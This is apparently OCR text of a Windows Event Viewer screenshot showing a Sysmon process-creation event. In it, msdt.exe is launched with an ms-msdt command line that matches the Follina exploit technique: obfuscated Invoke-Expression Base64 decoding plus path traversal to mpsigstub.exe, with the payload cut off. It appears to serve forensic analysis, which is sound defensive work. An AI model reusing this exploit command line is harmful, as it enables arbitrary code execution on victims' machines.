 The description for Event ID 1 from source Microsoft-Windows-Sysmon cannot be found. Either the component that raises this event is not installed on your local computer or the installation is corrupted. You can install or repair the
component on the local computer.
If the event originated on another computer, the display information had to be saved with the
Find
Find what:
4868
Find Next
Cancel
The following information was included with the event:
-
2022-06-20 17:13:35.180
EV_RenderedValue_2.00
4868
C:\Windows\SysWOW64\msdt.exe
10.0.17763.1 (WinBuild.160101.0800)
Diagnostics Troubleshooting Wizard
Microsoft® Windows® Operating System
Microsoft Corporation
msdt.exe
C:\Windows\SysWOW64\msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58
[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34
i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe"
C:\Users\benimaru\Downloads\